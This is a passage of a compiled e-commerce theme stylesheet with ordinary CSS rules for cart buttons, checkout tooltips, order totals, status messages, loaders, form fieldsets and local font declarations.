.abs-shopping-cart-items .action.continue:before,
.block-cart-failed .action.continue:before,
.cart-container .form-cart .action.continue:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e617';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.continue:hover:before,
.block-cart-failed .action.continue:hover:before,
.cart-container .form-cart .action.continue:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:active:before,
.block-cart-failed .action.continue:active:before,
.cart-container .form-cart .action.continue:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:focus,
.abs-shopping-cart-items .action.continue:active,
.block-cart-failed .action.continue:focus,
.block-cart-failed .action.continue:active,
.cart-container .form-cart .action.continue:focus,
.cart-container .form-cart .action.continue:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-shopping-cart-items .action.continue.disabled,
.abs-shopping-cart-items .action.continue[disabled],
fieldset[disabled] .abs-shopping-cart-items .action.continue,
.block-cart-failed .action.continue.disabled,
.block-cart-failed .action.continue[disabled],
fieldset[disabled] .block-cart-failed .action.continue,
.cart-container .form-cart .action.continue.disabled,
.cart-container .form-cart .action.continue[disabled],
fieldset[disabled] .cart-container .form-cart .action.continue {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-shopping-cart-items .action.continue:active,
.block-cart-failed .action.continue:active,
.cart-container .form-cart .action.continue:active {
  box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
.abs-shopping-cart-items .action.update,
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  padding-left: 4.5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e603';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.abs-field-date .control,
.field.date .control {
  position: relative;
}
.abs-field-date-input,
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 9px;
  width: calc(100% - 49px);
}
.abs-field-tooltip,
.field .control._with-tooltip {
  position: relative;
}
.abs-field-tooltip input,
.field .control._with-tooltip input {
  margin-right: 9px;
  width: calc(100% - 37.5px);
}
.abs-checkout-tooltip-content-position-top,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -9px;
  top: 40px;
  left: auto;
}
.abs-checkout-tooltip-content-position-top:before,
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -21px;
  right: 9px;
  left: auto;
  top: 0;
}
.abs-checkout-tooltip-content-position-top:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #f4f4f4;
  top: 1px;
}
.abs-checkout-title,
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 1px solid #cccccc;
  padding-bottom: 9px;
  color: #333333;
  font-weight: 300;
  font-size: 2.6rem;
}
.abs-sidebar-totals .mark,
.cart-totals .mark,
.opc-block-summary .table-totals .mark {
  font-weight: 400;
  padding-left: 4px;
}
.abs-sidebar-totals .mark strong,
.cart-totals .mark strong,
.opc-block-summary .table-totals .mark strong {
  font-weight: 400;
}
.abs-sidebar-totals .amount,
.cart-totals .amount,
.opc-block-summary .table-totals .amount {
  padding-right: 4px;
  text-align: right;
  white-space: nowrap;
}
.abs-sidebar-totals .amount strong,
.cart-totals .amount strong,
.opc-block-summary .table-totals .amount strong {
  font-weight: 400;
}
.abs-sidebar-totals .grand .mark,
.abs-sidebar-totals .grand .amount,
.cart-totals .grand .mark,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .mark,
.opc-block-summary .table-totals .grand .amount {
  padding-top: 18px;
}
.abs-sidebar-totals .grand .amount,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount {
  padding-right: 4px;
  text-align: right;
}
.abs-sidebar-totals .grand .amount strong,
.cart-totals .grand .amount strong,
.opc-block-summary .table-totals .grand .amount strong {
  font-weight: 700;
}
.abs-sidebar-totals .msrp,
.cart-totals .msrp,
.opc-block-summary .table-totals .msrp {
  margin-bottom: 9px;
}
.abs-sidebar-totals .totals-tax-summary .mark,
.abs-sidebar-totals .totals-tax-summary .amount,
.cart-totals .totals-tax-summary .mark,
.cart-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.abs-sidebar-totals .totals-tax-summary .amount .price,
.cart-totals .totals-tax-summary .amount .price,
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 22.5px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.cart-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: -5px;
  top: -12px;
}
.abs-sidebar-totals .totals-tax-summary.expanded .mark,
.abs-sidebar-totals .totals-tax-summary.expanded .amount,
.cart-totals .totals-tax-summary.expanded .mark,
.cart-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.cart-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\e621';
}
.abs-sidebar-totals .totals-tax-details,
.cart-totals .totals-tax-details,
.opc-block-summary .table-totals .totals-tax-details {
  display: none;
  border-bottom: 1px solid #d1d1d1;
}
.abs-sidebar-totals .totals-tax-details.shown,
.cart-totals .totals-tax-details.shown,
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.abs-discount-block > .title,
.cart-summary .block > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 600;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 7px 27px 7px 4.5px;
  position: relative;
}
.abs-discount-block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: -5px;
  top: -5px;
}
.column.main .abs-discount-block > .title strong,
.column.main .cart-summary .block > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  font-weight: 400;
}
.abs-discount-block > .content,
.cart-summary .block > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.cart-summary .block.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\e617';
}
.abs-discount-block.active > .content,
.cart-summary .block.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 36px;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.columns .sidebar-additional {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.table-wrapper {
  margin-bottom: 18px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid #d1d1d1;
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid #d1d1d1;
  padding-top: 18px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.message.info {
  margin: 0 0 9px;
  padding: 9px 18px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.info a {
  color: #111111;
}
.message.info a:hover {
  color: #666666;
}
.message.info a:active {
  color: #666666;
}
.message.info > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.error {
  margin: 0 0 9px;
  padding: 9px 18px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fae5e5;
  color: #e02b27;
  padding-left: 40px;
  position: relative;
}
.message.error a {
  color: #111111;
}
.message.error a:hover {
  color: #666666;
}
.message.error a:active {
  color: #666666;
}
.message.error > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #b30000;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.warning {
  margin: 0 0 9px;
  padding: 9px 18px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.warning a {
  color: #111111;
}
.message.warning a:hover {
  color: #666666;
}
.message.warning a:active {
  color: #666666;
}
.message.warning > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.notice {
  margin: 0 0 9px;
  padding: 9px 18px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.notice a {
  color: #111111;
}
.message.notice a:hover {
  color: #666666;
}
.message.notice a:active {
  color: #666666;
}
.message.notice > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.success {
  margin: 0 0 9px;
  padding: 9px 18px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #e5efe5;
  color: #006400;
  padding-left: 40px;
  position: relative;
}
.message.success a {
  color: #111111;
}
.message.success a:hover {
  color: #666666;
}
.message.success a:active {
  color: #666666;
}
.message.success > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #006400;
  content: '\e610';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: #f5f5f5;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #8f8f8f;
  content: '\e609';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper .tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper .tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper .tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 9px;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
[data-role='main-css-loader'] {
  display: none;
}
.fieldset {
  border: 0;
  margin: 0 0 20px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 15px;
  padding: 0 0 9px;
  width: 100%;
  box-sizing: border-box;
  float: left;
  font-weight: 400;
  line-height: 1.2;
  font-size: 1.8rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 18px;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 18px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 8px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 600;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #e1e1e1;
  border-radius: 1px;
  font-family: 'Lato', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 13px;
  height: 38px;
  line-height: 1.42857143;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 9px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 4.5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.column:not(.main) .fieldset > .field .label,
.column:not(.main) .fieldset > .fields > .field .label {
  font-weight: normal;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 9px;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 4.5px 0;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 4.5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 9px;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 9px;
}
.field-error,
div.mage-error {
  margin-top: 7px;
}
.field-error {
  color: #e02b27;
  font-size: 1.2rem;
}
.product-options-wrapper .date.required div[for*='options'].mage-error {
  display: none !important;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: 40px;
  color: #7d7d7d;
  content: '\e612';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 18px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 4.5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: 'icons-blank-theme';
  src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
button,
a.action.primary,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  border-radius: 0px;
}
button:active,
.cart.table-wrapper .actions-toolbar > .action:active,
.action-gift:active {
  box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
a.action.primary {
  display: inline-block;
  text-decoration: none;
}
a.action.primary:hover,
a.action.primary:active,
a.action.primary:focus {
